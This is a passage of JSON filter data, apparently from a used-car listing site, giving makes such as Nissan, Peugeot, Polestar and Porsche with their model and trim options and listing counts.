Sunny","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Terrano II","Value":"Terrano II","Name":"Terrano II","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Tiida","Value":"Tiida","Name":"Tiida","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Urvan","Value":"Urvan","Name":"Urvan","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X-Trail","Value":"X-Trail","Name":"X-Trail","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_e-NV200","Value":"e-NV200","Name":"e-NV200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_eNV200 Evalia","Value":"eNV200 Evalia","Name":"eNV200 Evalia","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_10","Value":"10","Name":"10","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2.Zero","Value":"2.Zero","Name":"2.Zero","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_30","Value":"30","Name":"30","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Acenta","Value":"Acenta","Name":"Acenta","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Acenta Limited Edition","Value":"Acenta Limited Edition","Name":"Acenta Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Acenta Premium","Value":"Acenta Premium","Name":"Acenta Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Acenta R","Value":"Acenta R","Name":"Acenta R","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Acenta S","Value":"Acenta S","Name":"Acenta S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Acenta+","Value":"Acenta+","Name":"Acenta+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Activ Black","Value":"Activ Black","Name":"Activ Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active Luxury","Value":"Active Luxury","Name":"Active Luxury","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Aventura","Value":"Aventura","Name":"Aventura","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Aventura Explorer Extreme","Value":"Aventura Explorer Extreme","Name":"Aventura Explorer Extreme","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Bose Personal Edition","Value":"Bose Personal Edition","Name":"Bose Personal Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Columbia","Value":"Columbia","Name":"Columbia","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_e+ 3.Zero","Value":"e+ 3.Zero","Name":"e+ 3.Zero","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_e+ N-Connecta","Value":"e+ N-Connecta","Name":"e+ N-Connecta","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_e+ N-TEC","Value":"e+ N-TEC","Name":"e+ N-TEC","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_e+ Tekna","Value":"e+ Tekna","Name":"e+ Tekna","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Engage","Value":"Engage","Name":"Engage","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Enigma","Value":"Enigma","Name":"Enigma","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Equation","Value":"Equation","Name":"Equation","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Essenza","Value":"Essenza","Name":"Essenza","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Initia","Value":"Initia","Name":"Initia","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kaizen","Value":"Kaizen","Name":"Kaizen","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kiiro","Value":"Kiiro","Name":"Kiiro","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Ministry of Sound","Value":"Ministry of Sound","Name":"Ministry of Sound","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_N-Connecta","Value":"N-Connecta","Name":"N-Connecta","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_N-Design","Value":"N-Design","Name":"N-Design","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Nismo","Value":"Nismo","Name":"Nismo","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Nismo RS","Value":"Nismo RS","Name":"Nismo RS","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_N-Motion","Value":"N-Motion","Name":"N-Motion","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_N-Sport","Value":"N-Sport","Name":"N-Sport","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_N-Tec","Value":"N-Tec","Name":"N-Tec","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_N-Tec SE","Value":"N-Tec SE","Name":"N-Tec SE","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_N-Tec+","Value":"N-Tec+","Name":"N-Tec+","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_N-Trek","Value":"N-Trek","Name":"N-Trek","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_N-Vision","Value":"N-Vision","Name":"N-Vision","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Occasion","Value":"Occasion","Name":"Occasion","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pilot One","Value":"Pilot One","Name":"Pilot One","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Premier Limited Edition","Value":"Premier Limited Edition","Name":"Premier Limited Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Recaro","Value":"Recaro","Name":"Recaro","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Shiro","Value":"Shiro","Name":"Shiro","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Spirita","Value":"Spirita","Name":"Spirita","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport Expedition","Value":"Sport Expedition","Name":"Sport Expedition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVE","Value":"SVE","Name":"SVE","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Tekna","Value":"Tekna","Name":"Tekna","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Tekna Pulse","Value":"Tekna Pulse","Name":"Tekna Pulse","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Tekna Rapid Plus","Value":"Tekna Rapid Plus","Name":"Tekna Rapid Plus","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Tekna SE","Value":"Tekna SE","Name":"Tekna SE","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Tekna+","Value":"Tekna+","Name":"Tekna+","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_T-SPEC","Value":"T-SPEC","Name":"T-SPEC","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Twister","Value":"Twister","Name":"Twister","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Urbis","Value":"Urbis","Name":"Urbis","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Visia","Value":"Visia","Name":"Visia","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Visia+","Value":"Visia+","Name":"Visia+","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":12260,"Sort":80},{"Id":"Makes_Noble","Name":"Noble","Value":"Noble","Models":[{"Id":"Models_M12","Value":"M12","Name":"M12","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":81},{"Id":"Makes_Omoda","Name":"Omoda","Value":"Omoda","Models":[{"Id":"Models_OMODA 5","Value":"OMODA 5","Name":"OMODA 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_OMODA 9","Value":"OMODA 9","Name":"OMODA 9","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_OMODA E5","Value":"OMODA E5","Name":"OMODA E5","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Noble","Value":"Noble","Name":"Noble","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":160,"Sort":82},{"Id":"Makes_Opel","Name":"Opel","Value":"Opel","Models":[{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Kadett","Value":"Kadett","Name":"Kadett","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Manta","Value":"Manta","Name":"Manta","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":5,"Sort":83},{"Id":"Makes_Perodua","Name":"Perodua","Value":"Perodua","Models":[{"Id":"Models_Kelisa","Value":"Kelisa","Name":"Kelisa","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Kenari","Value":"Kenari","Name":"Kenari","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_MYVI","Value":"MYVI","Name":"MYVI","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Nippa","Value":"Nippa","Name":"Nippa","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_EZ","Value":"EZ","Name":"EZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_EZi","Value":"EZi","Name":"EZi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":6,"Sort":84},{"Id":"Makes_Peugeot","Name":"Peugeot","Value":"Peugeot","Models":[{"Id":"Models_1007","Value":"1007","Name":"1007","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_106","Value":"106","Name":"106","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_107","Value":"107","Name":"107","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_108","Value":"108","Name":"108","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2008","Value":"2008","Name":"2008","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_205","Value":"205","Name":"205","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_206","Value":"206","Name":"206","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_207","Value":"207","Name":"207","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_207 CC","Value":"207 CC","Name":"207 CC","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_208","Value":"208","Name":"208","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_3008","Value":"3008","Name":"3008","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_306","Value":"306","Name":"306","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_307","Value":"307","Name":"307","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_307 CC","Value":"307 CC","Name":"307 CC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_307 SW","Value":"307 SW","Name":"307 SW","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_308 CC","Value":"308 CC","Name":"308 CC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_308 SW","Value":"308 SW","Name":"308 SW","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_309","Value":"309","Name":"309","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_407","Value":"407","Name":"407","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_408","Value":"408","Name":"408","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_5008","Value":"5008","Name":"5008","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_508","Value":"508","Name":"508","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_508 RXH","Value":"508 RXH","Name":"508 RXH","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_508 SW","Value":"508 SW","Name":"508 SW","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_807","Value":"807","Name":"807","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Bipper Tepee","Value":"Bipper Tepee","Name":"Bipper Tepee","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Boxer","Value":"Boxer","Name":"Boxer","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_E-2008","Value":"E-2008","Name":"E-2008","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_E-208","Value":"E-208","Name":"E-208","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_E-3008","Value":"E-3008","Name":"E-3008","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_E-308","Value":"E-308","Name":"E-308","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_E-5008","Value":"E-5008","Name":"E-5008","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Expert","Value":"Expert","Name":"Expert","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Expert Tepee","Value":"Expert Tepee","Name":"Expert Tepee","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Partner","Value":"Partner","Name":"Partner","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Partner Tepee","Value":"Partner Tepee","Name":"Partner Tepee","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RCZ","Value":"RCZ","Name":"RCZ","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Rifter","Value":"Rifter","Name":"Rifter","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Traveller","Value":"Traveller","Name":"Traveller","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_e-Rifter","Value":"e-Rifter","Name":"e-Rifter","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_iOn","Value":"iOn","Name":"iOn","Counter":0,"Selected":false,"Sort":37}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Access A/C","Value":"Access A/C","Name":"Access A/C","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Access+","Value":"Access+","Name":"Access+","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Design Lime","Value":"Active Design Lime","Name":"Active Design Lime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active Design Menthol","Value":"Active Design Menthol","Name":"Active Design Menthol","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active II","Value":"Active II","Name":"Active II","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Premium +","Value":"Active Premium +","Name":"Active Premium +","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Premium+","Value":"Active Premium+","Name":"Active Premium+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Allure","Value":"Allure","Name":"Allure","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Allure Premium","Value":"Allure Premium","Name":"Allure Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Allure Premium +","Value":"Allure Premium +","Name":"Allure Premium +","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Allure Premium+","Value":"Allure Premium+","Name":"Allure Premium+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Bellagio","Value":"Bellagio","Name":"Bellagio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Business VIP","Value":"Business VIP","Name":"Business VIP","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cielo","Value":"Cielo","Name":"Cielo","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CJ","Value":"CJ","Name":"CJ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Crossway","Value":"Crossway","Name":"Crossway","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_CTi","Value":"CTi","Name":"CTi","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_D Turbo","Value":"D Turbo","Name":"D Turbo","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dolce","Value":"Dolce","Name":"Dolce","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Escapade","Value":"Escapade","Name":"Escapade","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Feline","Value":"Feline","Name":"Feline","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Feline Nav","Value":"Feline Nav","Name":"Feline Nav","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Line Premium","Value":"GT Line Premium","Name":"GT Line Premium","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Multimedia","Value":"GT Multimedia","Name":"GT Multimedia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Premium","Value":"GT Premium","Name":"GT Premium","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GTi 30th","Value":"GTi 30th","Name":"GTi 30th","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GTI by Peugeot Sport","Value":"GTI by Peugeot Sport","Name":"GTI by Peugeot Sport","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GTi Goodwood","Value":"GTi Goodwood","Name":"GTi Goodwood","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GTi Prestige","Value":"GTi Prestige","Name":"GTi Prestige","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Ice Velvet","Value":"Ice Velvet","Name":"Ice Velvet","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Intuitive","Value":"Intuitive","Name":"Intuitive","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Kiss","Value":"Kiss","Name":"Kiss","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Leisure","Value":"Leisure","Name":"Leisure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Look","Value":"Look","Name":"Look","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_m play","Value":"m play","Name":"m play","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Magnetic","Value":"Magnetic","Name":"Magnetic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Mardi Gras","Value":"Mardi Gras","Name":"Mardi Gras","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Millesim","Value":"Millesim","Name":"Millesim","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Outdoor","Value":"Outdoor","Name":"Outdoor","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Oxygo+","Value":"Oxygo+","Name":"Oxygo+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Red Carbon","Value":"Red Carbon","Name":"Red Carbon","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Roland Garros","Value":"Roland Garros","Name":"Roland Garros","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S16","Value":"S16","Name":"S16","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport Engineered","Value":"Sport Engineered","Name":"Sport Engineered","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport XS","Value":"Sport XS","Name":"Sport XS","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport3","Value":"Sport3","Name":"Sport3","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sportium","Value":"Sportium","Name":"Sportium","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR Connectnav","Value":"SR Connectnav","Name":"SR Connectnav","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SR Smartnav","Value":"SR Smartnav","Name":"SR Smartnav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Totem","Value":"Totem","Name":"Totem","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban Cross","Value":"Urban Cross","Name":"Urban Cross","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Urban Lite","Value":"Urban Lite","Name":"Urban Lite","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban move","Value":"Urban move","Name":"Urban move","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_XSi","Value":"XSi","Name":"XSi","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_XS-Lime","Value":"XS-Lime","Name":"XS-Lime","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_XS-White","Value":"XS-White","Name":"XS-White","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_XY","Value":"XY","Name":"XY","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Zest 2","Value":"Zest 2","Name":"Zest 2","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":10365,"Sort":85},{"Id":"Makes_Piaggio","Name":"Piaggio","Value":"Piaggio","Models":[{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":86},{"Id":"Makes_Polestar","Name":"Polestar","Value":"Polestar","Models":[{"Id":"Models_Polestar 1","Value":"Polestar 1","Name":"Polestar 1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Polestar 2","Value":"Polestar 2","Name":"Polestar 2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Polestar 3","Value":"Polestar 3","Name":"Polestar 3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Polestar 4","Value":"Polestar 4","Name":"Polestar 4","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_BST Edition 270","Value":"BST Edition 270","Name":"BST Edition 270","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Long Range DM","Value":"Long Range DM","Name":"Long Range DM","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Long Range Dual Motor","Value":"Long Range Dual Motor","Name":"Long Range Dual Motor","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Long Range Prime","Value":"Long Range Prime","Name":"Long Range Prime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Long Range Single Motor","Value":"Long Range Single Motor","Name":"Long Range Single Motor","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Long Range SM","Value":"Long Range SM","Name":"Long Range SM","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pilot Plus","Value":"Pilot Plus","Name":"Pilot Plus","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Standard Range SM","Value":"Standard Range SM","Name":"Standard Range SM","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":656,"Sort":87},{"Id":"Makes_Porsche","Name":"Porsche","Value":"Porsche","Models":[{"Id":"Models_356","Value":"356","Name":"356","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_718 Boxster","Value":"718 Boxster","Name":"718 Boxster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_718 Cayman","Value":"718 Cayman","Name":"718 Cayman","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_718 Spyder","Value":"718 Spyder","Name":"718 